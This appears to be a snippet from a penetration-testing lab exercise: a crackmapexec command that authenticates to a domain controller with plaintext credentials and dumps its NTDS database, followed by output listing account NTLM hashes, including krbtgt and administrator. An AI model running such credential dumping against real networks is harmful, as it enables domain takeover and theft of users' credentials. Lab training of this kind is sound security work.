 $crackmapexec smb 172.16.5.5 -u backupagent -p 'Recovery7' --ntds
SMB 172.16.5.5 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False)
SMB 172.16.5.5 445 DC01 [+] INLANEFREIGHT.LOCAL\backupagent:Recovery7 (Pwn3d!)
SMB 172.16.5.5 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 172.16.5.5 445 DC01 inlanefreight.local\administrator:500:aad3b435b51404eeaad3b435b51404ee:88ad09182de639ccc6579eb0849751cf:::
SMB 172.16.5.5 445 DC01 guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 172.16.5.5 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:16e26ba33e455a8c338142af8d89ffbc:::
SMB 172.16.5.5 445 DC01 lab_adm:1001:aad3b435b51404eeaad3b435b51404ee:663715a1a8b957e8e9943cc98ea451b6:::
SMB 172.16.5.5 445 DC01 inlanefreight.local\htb-student:1111:aad3b435b51404eeaad3b435b51404ee:2487a01dd672b583415cb52217824bb5:::
SMB 172.16.5.5 445 DC01 inlanefreight.local\avazquez:1112:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
SMB 172.16.5.5 445 DC01 inlanefreight.local\pfalcon:1113:aad3b435b51404eeaad3b435b51404ee:f8e656de86b8b13244e7c879d8177539:::
SMB 172.16.5.5 445 DC01 inlanefreight.local\fanthony:1114:aad3b435b51404eeaad3b435b51404ee:9827f62cf27fe221b4e89f7519a2092a:::
SMB 172.16.5.5 445 DC01 inlanefreight.local\wdillard:1115:aad3b435b51404eeaad3b435b51404ee:69ada25bbb693f9a85cd5f176948b0d5:::
SMB 172.16.5.5 445 DC01 inlanefreight.local\lbradford:1116:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
SMB 172.16.5.5 445 DC01 inlanefreight.local\sgage:1117:aad3b435b51404eeaad3b435b51404ee:143304256bb8919b74cecf236d38829a:::
SMB 172.16.5.5 445 DC01 inlanefreight.local\asanchez:1118:aad3b435b51404eeaad3b435b51404ee:c6885c0fa57ec94542d362cf7dc2d541:::
SMB 172.16.5.5 445 DC01 inlanefreight.local\dbranch:1119:aad3b435b51404eeaad3b435b51404ee:7978dc8a66d8e480d9a86041f8409560:::